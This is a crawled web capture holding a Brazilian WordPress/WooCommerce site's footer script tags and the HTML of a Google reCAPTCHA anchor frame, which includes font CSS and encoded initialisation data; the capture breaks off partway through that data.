<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fabricabrasileiradeimagens.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
	<!-- Final Wordpress Footer -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&co=aHR0cHM6Ly9mYWJyaWNhYnJhc2lsZWlyYWRlaW1hZ2Vucy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ei59n2v4k96l
body_size: 48558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yO6CTd_yjXFkAs53qow6Fw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yO6CTd_yjXFkAs53qow6Fw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yO6CTd_yjXFkAs53qow6Fw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CcO1wpbDuhTDgCB+DMO0woBTEcK+YmjDkMKawqBAwqfCjsKTZh7DgsOBwrwUw5kiw4vCnjckbcK3DTthVljCkMKIEAMuwpbDtsKaNsO3w7PCsjouOcKob8KPw7nCjH40SmjChx1fesKoNMKgw71dLx7ClMOuLRlxUQ53XDJ9EsO1MVvDjy/DunIFwobDmElyw5tSwqjCmnvDnhN9FWjDn8OwWG7DqHcdw43DkwbCmcOTasK9LQpIw6DDgkLChF9AwrfCh8OFNsODNMOdwpbDr8OWeFFNEGjCt8OnKg/Dq8KRKcKES8KaRiPCuFBLwrbDgC/CpVrDojQtwp3Dk8KUwqnDll5YZcOMw6wvJxIfwotfw5g0D8Olw703woMwLm9xwp9tesKQw7vDnMODw6YgOMOKw7vDscO0wqotKCvCs8KrcMKxcj/DjQsYwqfDky/CowZiwrjClcKWKsKfGi3Co8KtwpUSFcOhw7HDhRU0wrcUN8OjUsOlw7TDocOGOMKnwoBABMO6AMOZHWBYwpbDrQbDvCTDvhLClWPCuCpZYGQlXFN7wq/DosOOwr1absKgbsKAw5LDgXzCssKzwrMlLMKFYF9Fw709w4ggH8OsKiYuw7MiNsKJV8O3ai3CnGpDRsOxI0LDjClKGcOcdMOlwrN2CsOwWcOWcMOJw6MJTAAYaiXCpGrCtCvCv1lRE1PDgsKGwqnDs8O9PgvCtAXCg8OAw7zDkDrDg8Obw6hFZQ/Cvm10OGPCk8KUeltiw6LCpMKaeFFgbcKVUGHDosKYXGvDk8K3w6x1IF1HHsOHB8KNHDd5L1bDvH7Cgio0w6/DkMKBwo9sSw7CiVZCGsKqw67CrzzCgWjCmsKJQcK8wqoRPMKDJ3xww4h/DsO/EwNqwpXDlXQ+RUxGw7/Dr2Y+wowfw6MAdHs2TsKvw7NJw51ib8KHw4YRCsKTHMKzBgTDsMOSWx1Sw6nCj8OJYA8zIyzDucOSw7R7BQwBw4oewqTDgMK/e8Oxw48rw4XDqknDl8Knwq3Dp8OhVMOMXsOjw4zDjsKjVsK1WcKCwrTDjDTDtnnCo3JFDSfDgcOfwqnDng/CsMOJwoJlw6vCiUIKw6DDpAc3fsKlc03Dt1rDnxLDlCbCm8Kbw50+TcKRZ8O4HcKJLcObwovCr8K/w4xKw6h7w55odlnDmGLDlcKjfcOSw4waw6TDqWnDt8OYDFINJMOEOMKYO2LCicO7KzQ/HsOlwpByAlXDjGxJwpkUUsKwJHoQw4HDj1/DscOUw4RDOcOswobCrV8Nw4V/[base64]/CtHPChMO/XMOATzfCucKtwrnCgg0kwoJ/w4AzEcKMwroQWivCiUZ/cgR9QMKpwpDChwJsdHQfwrDCm8KJcMObw5rDv2DCiXDCnMO8wro2bw11w4YKOsO5OcO3w5HDqH4vecOswr5iR8OKwoTDjDXDj1DCq1QeQ8Kpw4czwpRvwopgRm/CgsOYYFEXOcK0fkIuwosjGkjCv8O0wqsyTMOswpA